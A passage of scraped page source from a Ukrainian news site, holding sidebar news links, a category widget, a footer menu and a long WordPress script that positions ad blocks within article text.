title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "3";
block_tdi_26.found_posts = "7892";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "2631";
tdBlocksArray.push(block_tdi_26);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_26 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/technology/vony-buduiut-nayhlybshyy-u-sviti-avtomobilnyy-tunel-proekt-uviyde-v-istoriiu.html"  rel="bookmark" class="td-image-wrap " title="Вони будують найглибший у світі автомобільний тунель. Проект увійде в історію" ><img class="entry-thumb" src="" alt="Вони будують найглибший у світі автомобільний тунель. Проект увійде в історію
" title="Вони будують найглибший у світі автомобільний тунель. Проект увійде в історію" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2025/12/Vony-buduiut-nayhlybshyy-u-sviti-avtomobilnyy-tunel-Proekt-uviyde-v-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/technology/vony-buduiut-nayhlybshyy-u-sviti-avtomobilnyy-tunel-proekt-uviyde-v-istoriiu.html"  rel="bookmark" title="Вони будують найглибший у світі автомобільний тунель. Проект увійде в історію">Вони будують найглибший у світі автомобільний тунель. Проект увійде в історію</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/technology/vy-otrymuvaly-take-povidomlennia-budte-oberezhni-ministerstvo-vyneslo-poperedzhennia.html"  rel="bookmark" class="td-image-wrap " title="Ви отримували таке повідомлення? Будьте обережні! Міністерство винесло попередження" ><img class="entry-thumb" src="" alt="Ви отримували таке повідомлення? Будьте обережні! Міністерство винесло попередження
" title="Ви отримували таке повідомлення? Будьте обережні! Міністерство винесло попередження" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2025/11/Vy-otrymuvaly-take-povidomlennia-Budte-oberezhni-Ministerstvo-vyneslo-poperedzhennia-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/technology/vy-otrymuvaly-take-povidomlennia-budte-oberezhni-ministerstvo-vyneslo-poperedzhennia.html"  rel="bookmark" title="Ви отримували таке повідомлення? Будьте обережні! Міністерство винесло попередження">Ви отримували таке повідомлення? Будьте обережні! Міністерство винесло попередження</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://sylnaukraina.com.ua/obsluzhyvanye/prezentatsyia-dlia-arendodatelia-chto-nuzhno-vkliuchyt-v-ee-soderzhanye.html"  rel="bookmark" class="td-image-wrap " title="Презентация для арендодателя: что нужно включить в ее содержание" ><img class="entry-thumb" src="" alt="" title="Презентация для арендодателя: что нужно включить в ее содержание" data-type="image_tag" data-img-url="https://sylnaukraina.com.ua/wp-content/uploads/2025/11/prezentacja-3-100x75.webp"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://sylnaukraina.com.ua/obsluzhyvanye/prezentatsyia-dlia-arendodatelia-chto-nuzhno-vkliuchyt-v-ee-soderzhanye.html"  rel="bookmark" title="Презентация для арендодателя: что нужно включить в ее содержание">Презентация для арендодателя: что нужно включить в ее содержание</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_27 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://sylnaukraina.com.ua/sports-life">Спортивне життя<span class="td-cat-no">1998</span></a></li><li><a href="https://sylnaukraina.com.ua/svit">Світ<span class="td-cat-no">1996</span></a></li><li><a href="https://sylnaukraina.com.ua/goroskop">Гороскоп<span class="td-cat-no">534</span></a></li><li><a href="https://sylnaukraina.com.ua/technology">Технології<span class="td-cat-no">393</span></a></li><li><a href="https://sylnaukraina.com.ua/kalendar">Календар<span class="td-cat-no">270</span></a></li><li><a href="https://sylnaukraina.com.ua/horoscop">Гороскоп по знакам зодиака<span class="td-cat-no">239</span></a></li><li><a href="https://sylnaukraina.com.ua/finansy/zarplata">Зарплата<span class="td-cat-no">226</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-16429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-16429"><a href="#">Disclaimer</a></li>
<li id="menu-item-16430" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16430"><a href="#">Privacy</a></li>
<li id="menu-item-16431" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16431"><a href="#">Advertisement</a></li>
<li id="menu-item-16432" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16432"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="f07027863c12b253dc7fb9a5-text/javascript">
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://sylnaukraina.com.ua/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = '7486668149';}
if (typeof gather_content==='undefined') {var gather_content = true;}
window.RFWP_BlockInserting = class {
    _blockSettingArray;

    static endedSc = false;
    static endedCc = false;

    constructor(blockSettingArray) {
        this._blockSettingArray = blockSettingArray;
    }

    static launch(blockSettingArray) {
        var $this = this;
        if (window.jsInputerLaunch !== undefined && [15, 10].includes(window.jsInputerLaunch)) {
            var item = new RFWP_BlockInserting(blockSettingArray);
            item.insert();
            if (!this.endedSc) {
                item.shortcodesInsert();
            }
            if (!this.endedCc) {
                /* clearUnsuitableCache(0); */
            }
            /* blocksReposition();
            cachePlacing();
            symbolMarkersPlaced(); */
        } else {
            setTimeout(function () {
                $this.launch(blockSettingArray);
            }, 50);
        }
    }

    insert() {
        let repeatInsert = false;
        let index, parent_with_content, usedBlockSettingArrayIds, lordOfElements, contentLength, rejectedBlocks,
            containerFor6th, containerFor7th, countHeaders, blockSetting, currentElement, currentElementArray, elPlace;

        document.querySelectorAll(".content_pointer_class").forEach((content_pointer) => {
            parent_with_content = content_pointer.parentElement;
            usedBlockSettingArrayIds = (content_pointer.getAttribute('data-block-ids') || "").split(',');
            lordOfElements = parent_with_content;
            parent_with_content = parent_with_content.parentElement;
            contentLength = content_pointer.getAttribute('data-content-length');
            rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
            if (rejectedBlocks&&rejectedBlocks.length > 0) {
                rejectedBlocks = rejectedBlocks.split(',');
            }
            containerFor6th = [];
            containerFor7th = [];

            countHeaders = parent_with_content.querySelectorAll('h1, h2, h3, h4, h5, h6').length;

            while((index = usedBlockSettingArrayIds.findIndex((el) => el === "")) >= 0) {
                usedBlockSettingArrayIds.splice(index, 1);
            }

            if (contentLength < 1) {
                contentLength = parent_with_content.innerText.length
            }

            for (var i = 0; i < this._blockSettingArray.length; i++) {
                blockSetting = this._blockSettingArray[i];
                currentElement = null;
                currentElementArray = [];

                try {
                    const binderName = blockSetting["rb_under"];

                    if (!blockSetting["text"] ||
                        (blockSetting["text"] && blockSetting["text"].length < 1)
                    ) {
                        this._blockSettingArray.splice(i--, 1);
                        continue;
                    }

                    if (rejectedBlocks&&rejectedBlocks.includes(blockSetting["id"]) ||
                        (blockSetting["maxHeaders"] > 0 && blockSetting["maxHeaders"] < parseInt(countHeaders)) ||
                        (blockSetting["maxSymbols"] > 0 && blockSetting["maxSymbols"] < parseInt(contentLength)) ||
                        (content_pointer.classList.contains("hard-content") && blockSetting["setting_type"] !== 3)
                    ) {
                        continue;
                    }

                    const elementToAdd = this.createBlockElement(blockSetting),
                        block_number = elementToAdd.children[0].attributes['data-id'].value;

                    if (usedBlockSettingArrayIds.length > 0 && usedBlockSettingArrayIds.includes(block_number)) {
                        continue;
                    }

                    if ((blockSetting["minHeaders"] > 0)&&(blockSetting["minHeaders"] > countHeaders)) {continue;}
                    if (blockSetting["minSymbols"] > contentLength) {continue;}

                    if (blockSetting["setting_type"] == 1) {
                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (!!currentElementArray && currentElementArray.length > 0) {
                            if (blockSetting["elementPlace"] < 0) {
                                elPlace = currentElementArray.length + blockSetting["elementPlace"];
                                if (elPlace >= 0 && elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(true, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            } else {
                                elPlace = blockSetting["elementPlace"] - 1;
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            }
                        }
                        if (!currentElement && blockSetting["showNoElement"]) {
                            currentElement = currentElementArray[currentElementArray.length - 1];
                        }
                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 2) {
                        if (blockDuplicate == 'no') {
                            blockSetting["elementCount"] = 1;
                        }
                        var curFirstPlace = blockSetting["firstPlace"],
                            curElementCount = blockSetting["elementCount"],
                            curElementStep = blockSetting["elementStep"],
                            repeatableBlockIdentifier = 0,
                            successAdd = false;

                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (currentElementArray) {
                            for (let i1 = 0; i1 < blockSetting["elementCount"]; i1++) {
                                elementToAdd.classList.add("repeatable-mark-" + repeatableBlockIdentifier);

                                elPlace = Math.round(parseInt(blockSetting["firstPlace"]) + (i1*parseInt(blockSetting["elementStep"])) - 1);
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                                if (!currentElement && blockSetting["showNoElement"] && !i1) {
                                    currentElement = currentElementArray[currentElementArray.length - 1];
                                }

                                if (currentElement !== undefined && currentElement != null) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd);
                                    curFirstPlace = elPlace + parseInt(blockSetting["elementStep"]) + 1;
                                    curElementCount--;
                                    successAdd = true;
                                } else {
                                    successAdd = false;
                                    break;
                                }
                            }
                        }
                        if (successAdd === true) {
                            usedBlockSettingArrayIds.push(block_number);
                            repeatableBlockIdentifier++;
                        } else {
                            if (!blockSetting["unsuccess"]) {
                                blockSetting["unsuccess"] = 1;
                            } else {
                                blockSetting["unsuccess"] = Math.round(blockSetting["unsuccess"] + 1);
                            }
                            if (blockSetting["unsuccess"] > 10) {
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                blockSetting["firstPlace"] = curFirstPlace;
                                blockSetting["elementCount"] = curElementCount;
                                blockSetting["elementStep"] = curElementStep;
                                repeatInsert = true;
                            }
                        }
                    }
                    else if (blockSetting["setting_type"] == 3) {
                        currentElement = this.getElementBySelection(blockSetting["directElement"].trim(), blockSetting)

                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                            this._blockSettingArray.splice(i--, 1);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 4) {
                        content_pointer.parentElement.append(elementToAdd);
                        usedBlockSettingArrayIds.push(block_number);
                    }
                    else if (blockSetting["setting_type"] == 5) {
                        currentElementArray = this.currentElementsGather('p', content_pointer.parentElement, 1);
                        if (currentElementArray && currentElementArray.length > 0) {
                            let pCount = currentElementArray.length;
                            let elementNumber = Math.round(pCount/2);
                            if (pCount > 1) {
                                currentElement = currentElementArray[elementNumber+1];
                            }
                            if (!!currentElement) {
                                if (pCount > 1) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement);
                                } else {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement.nextSibling);
                                }
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                repeatInsert = true;
                            }
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 6) {
                        if (containerFor6th.length > 0) {
                            for (let j = 0; j < containerFor6th.length; j++) {
                                if (containerFor6th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j === containerFor6th.length-1) {
                                        containerFor6th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor6th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor6th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                        /* vidpravutu v vidstiinuk dlya 6ho tipa */
                    }
                    else if (blockSetting["setting_type"] == 7) {
                        if (containerFor7th.length > 0) {
                            for (let j = 0; j < containerFor7th.length; j++) {
                                if (containerFor7th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j == containerFor7th.length-1) {
                                        containerFor7th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor7th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor7th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                    }
                } catch (e) {
                    console.log(e.message);
                }
            }

            var array = this.textLengthGatherer(lordOfElements),
                tlArray = array.array,
                length = array.length;

            if (containerFor6th.length > 0) {
                this.percentInserter(lordOfElements, containerFor6th, tlArray, length);
            }
            if (containerFor7th.length > 0) {
                this.symbolInserter(lordOfElements, containerFor7th, tlArray);
            }
            this.shortcodesInsert();
            content_pointer.setAttribute("data-block-ids", usedBlockSettingArrayIds.join(","))
        });

        let stopper = 0,
            $this = this;

        window.addEventListener('load', function () {
            if (repeatInsert === true) {
                setTimeout(function () {
                    $this.insert();
                }, 100);
            }
        });
    }

    createBlockElement(blockSetting) {
        let element = document.createElement("div");

        element.classList.add("percentPointerClass");
        element.classList.add("marked");
        if (blockSetting["sc"] === 1) {
            element.classList.add("scMark");
        }
        element.innerHTML = blockSetting["text"];
        element.dataset.rbinder = blockSetting["rb_under"];

        const block_number = element.children[0].attributes['data-id'].value,
            elementToAddStyle = this.createStyleElement(block_number, blockSetting["elementCss"]);

        if (elementToAddStyle&&elementToAddStyle!=='default') {
            element.style.textAlign = elementToAddStyle;
        }

        return element
    }

    addBlockAd(blockSetting, currentElement, elementToAdd, position = null) {
        if (!position) {
            position = this.initTargetToInsert(blockSetting["elementPosition"], 'element', currentElement);
        }
        currentElement.parentNode.insertBefore(elementToAdd, position);
        currentElement.classList.add('rbinder-'+blockSetting["rb_under"]);
        elementToAdd.classList.remove('coveredAd');
    }

    getElementBySelection(directElement, blockSetting) {
        if (directElement.search('#') > -1) {
            return document.querySelector(directElement);
        }
        if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
            return this.directClassElementDetecting(directElement, blockSetting);
        }
    }

    directClassElementDetecting(directElement, blockSetting) {
        let findQuery = false;
        let currentElementArray = document.querySelectorAll(directElement);
        let currentElement = null;

        if (currentElementArray.length > 0) {
            if (blockSetting['elementPlace'] > 1) {
                if (currentElementArray.length >= blockSetting['elementPlace']) {
                    currentElement = currentElementArray[blockSetting['elementPlace']-1];
                } else if (currentElementArray.length < blockSetting['elementPlace']) {
                    if (blockSetting['showNoElement'] > 0) {
                        currentElement = currentElementArray[currentElementArray.length - 1];
                    }
                } else {
                    findQuery = true;
                }
            } else if (blockSetting['elementPlace'] < 0) {
                if ((currentElementArray.length + blockSetting['elementPlace'] + 1) > 0) {
                    currentElement = currentElementArray[currentElementArray.length + blockSetting['elementPlace']];
                } else {
                    findQuery = true;
                }
            } else {
                findQuery = true;
            }
        } else {
            findQuery = true;
        }

        if (findQuery) {
            currentElement = document.querySelector(directElement);
        }

        return currentElement;
    }

    placingArrayToH1(usedElement, elementTagToFind) {
        let elements = usedElement.querySelectorAll(elementTagToFind);

        if (elements.length < 1) {
            if (usedElement.parentElement) {
                elements = this.placingArrayToH1(usedElement.parentElement, elementTagToFind);
            }
        }
        return elements;
    }

    elementsCleaning(excArr, elList, pwcLocal, gatherString) {
        let markedClass = 'rb_m_inc';
        let markedClassBad = 'rb_m_exc';
        let cou = 0;
        let cou1 = 0;
        let finalArr = [];
        let finalArrClear = [];
        let checkNearest;
        let outOfRangeCheck;
        let gatherRejected;
        let allower;

        try {
            while (elList[cou]) {
                allower = true;
                if (!elList[cou].classList.contains(markedClassBad)) {
                    if (excArr&&excArr.length > 0) {
                        cou1 = 0;
                        while (excArr[cou1]) {
                            checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                            if (checkNearest) {
                                checkNearest.classList.add('currClosest');
                                outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                if (outOfRangeCheck) {
                                    allower = false;
                                    checkNearest.classList.add(markedClass);
                                    gatherRejected = checkNearest.querySelectorAll(gatherString);
                                    if (gatherRejected.length > 0) {
                                        for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                            gatherRejected[i1].classList.add(markedClassBad);
                                        }
                                    }
                                }
                                checkNearest.classList.remove('currClosest');
                            }
                            cou1++;
                        }
                    }
                    if (allower===true) {
                        elList[cou].classList.add(markedClass);
                        /* finalArr.push(elList[cou]); */
                    }
                }
                cou++;
            }
            finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
            finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
            if (finalArrClear&&finalArrClear.length > 0) {
                for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                    finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return finalArr;
    }

    currentElementsGather(usedElement, localPwc, loopLimit = 2, ) {
        let curElementSearchRepeater = true;
        let curElementSearchCounter = 0;
        let currentElementArray = null;
        let ExcludedString = '';
        let tagListString = '';
        let tagListStringExc = '';
        let cou = 0;
        let tagList;
        /* let excArr = excIdClUnpacker(); */
        let tagListCou = 0;

        if (usedElement==='h1') {
            currentElementArray = this.placingArrayToH1(localPwc, usedElement);
        } else {
            if (usedElement==='h2-4')
                tagList = ['h2','h3','h3'];
            else
                tagList = [usedElement];

            while (tagList[tagListCou]) {
                tagListString += ((cou++ > 0) ? ',' : '') + tagList[tagListCou];
                tagListStringExc += ':not(' + tagList[tagListCou] + ')';
                tagListCou++;
            }

            ExcludedString = '';
            if (excIdClass&&excIdClass.length > 0) {
                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                    if (excIdClass[i2].length > 0) {
                        ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                    }
                }
            }
            let detailedQueryString = tagListString+','+ExcludedString;

            /* console.log(detailedQueryString); */
            while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                try {
                    currentElementArray = localPwc.querySelectorAll(tagListString);
                } catch (e1) {console.log(e1.message);}
                if (!currentElementArray || !currentElementArray.length) {
                    if (localPwc.parentElement) {
                        localPwc = localPwc.parentElement;
                    } else {
                        break;
                    }
                } else {
                    currentElementArray = this.elementsCleaning(excIdClass, currentElementArray, localPwc, detailedQueryString);
                    curElementSearchRepeater = false;
                }
                curElementSearchCounter++;
            }
        }
        return currentElementArray;
    }

    currentElementReceiver(revert, content_pointer, blockSetting, currentElementArray, elPlace) {
        let currentElement = null;
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (currentElementArray[elPlace] && sameElementAfterWidth === false && testCou < 8) {
            currentElement = currentElementArray[elPlace];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, blockSetting["elementPosition"], currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? elPlace--: elPlace++;
            testCou++;
        }

        return currentElement;
    }


    symbolInserter(lordOfElements, containerFor7th, tlArray) {
        try {
            var currentChildrenLength = 0;
            let previousBreak = 0;
            let needleLength;
            let currentSumLength;
            let elementToAdd;
            let elementToBind;
            let binderName;

            if (!lordOfElements.querySelector(".markedSpan1")) {
                for (let i = 0; i < containerFor7th.length; i++) {
                    previousBreak = 0;
                    currentChildrenLength = 0;
                    currentSumLength = 0;
                    needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                    binderName = containerFor7th[i]["rb_under"];

                    elementToAdd = this.createBlockElement(containerFor7th[i]);
                    if (!elementToAdd) {
                        continue;
                    }

                    if (containerFor7th[i]['elementPlace'] < 0) {
                        for (let j = tlArray.length-1; j > -1; j--) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(true, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                                break;
                            }
                        }
                    } else if (containerFor7th[i]['elementPlace'] == 0) {
                        elementToBind = tlArray[0]['element'];
                        this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                    } else {
                        for (let j = 0; j < tlArray.length; j++) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(false, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind.nextSibling);
                                break;
                            }
                        }
                    }
                }

                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan1");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e);
        }
    }

    percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
        try {
            var textNeedyLength = 0;
            let elementToAdd;
            var elementToBind;
            let elementToAddStyle;
            let block_number;
            var binderName;
            let $this = this;

            function insertByPercents(textLength) {
                let localMiddleValue = 0;

                for (let j = 0; j < containerFor6th.length; j++) {
                    textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                    for (let i = 0; i < tlArray.length; i++) {
                        if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                            binderName = containerFor6th[j]["rb_under"];
                            elementToAdd = $this.createBlockElement(containerFor6th[j]);
                            if (!elementToAdd) {
                                break;
                            }

                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                            elementToBind = tlArray[i]['element'];
                            $this.currentElementReceiverSpec(false, i, tlArray, elementToBind);
                            if (textNeedyLength < localMiddleValue) {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind);
                            } else {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind.nextSibling);
                            }
                            break;
                        }
                    }
                }
                return false;
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }
            }

            if (!lordOfElements.querySelector(".markedSpan")) {
                insertByPercents(textLength);
                clearTlMarks();
                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e.message);
        }
    }


    /* "sc" in variables - mark for shortcode variable */
    shortcodesInsert() {
        let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
            scBlockId = -1,
            scAdId = -1,
            blockStatus = '',
            dataFull = -1,
            gatheredBlockChild,
            okStates = ['done','refresh-wait','no-block','fetched'],
            scContainer,
            sci,
            i1 = 0,
            skyscraperStatus = false,
            splitedSkyscraper = [],
            gatheredBlockChildSkyParts = [],
            stickyStatus = false,
            stickyCheck = [],
            stickyFixedStatus = false,
            stickyFixedCheck = [],
            repeatableIdentifier = "",
            dataCidIdentifier = null,
            divCidElement = '';

        if (typeof scArray !== 'undefined') {
            if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
                dataCidIdentifier = window.rulvW5gntb;
                for (let i = 0; i < gatheredBlocks.length; i++) {
                    gatheredBlockChild = gatheredBlocks[i].children[0];
                    if (!gatheredBlockChild) {
                        continue;
                    }
                    scAdId = -3;
                    blockStatus = null;
                    scContainer = null;
                    dataFull = -1;
                    skyscraperStatus = false;
                    splitedSkyscraper = [];
                    gatheredBlockChildSkyParts = [];
                    stickyStatus = false;
                    stickyCheck = [];
                    stickyFixedStatus = false;
                    stickyFixedCheck = [];
                    repeatableIdentifier = "";
                    divCidElement = null;

                    scAdId = gatheredBlockChild.getAttribute('data-aid');
                    scBlockId = gatheredBlockChild.getAttribute('data-id');
                    blockStatus = gatheredBlockChild.getAttribute('data-state');
                    dataFull = gatheredBlockChild.getAttribute('data-full');

                    if (scBlockId&&scAdId > 0) {
                        sci = -1;
                        for (i1 = 0; i1 < scArray.length; i1++) {
                            if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                                sci = i1;
                            }
                        }

                        if (sci > -1) {
                            if (blockStatus&&okStates.includes(blockStatus)) {

                                if (blockStatus=='no-block') {
                                    gatheredBlockChild.innerHTML = '';
                                } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                    for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                        if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                            repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                        }
                                    }

                                    if (repeatableIdentifier) {
                                        divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                    } else {
                                        divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                    }

                                    var text = scArray[sci]['text'];
                                    if (divCidElement&&divCidElement.length > 0) {
                                        for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                            jQuery(divCidElement[i2]).html(text);
                                        }
                                    } else {
                                        jQuery(gatheredBlockChild).html(text);
                                    }
                                    this.launchUpdateRbDisplays();
                                }
                                if (blockStatus !== 'fetched' || (blockStatus === 'fetched' && dataFull === 1)) {
                                    gatheredBlocks[i].classList.remove('scMark');
                                }
                            }
                        }
                    } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                        gatheredBlocks[i].classList.remove('scMark');
                    }
                }
            } else if (!scArray||(scArray&&scArray.length < 1)) {
                this.endedSc = true;
            }
        } else {
            this.endedSc = true;
        }

        if (!this.endedSc) {
            var $this = this;
            setTimeout(function () {
                $this.shortcodesInsert();
            }, 200);
        }
    }

    currentElementReceiverSpec(revert, curSum, elList, currentElement) {
        let origCurrentElement = currentElement;
        let content_pointer = document.querySelector(".content_pointer_class"); /* orig */
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (elList[curSum] && !sameElementAfterWidth && testCou < 5) {
            currentElement = elList[curSum]['element'];
            try {
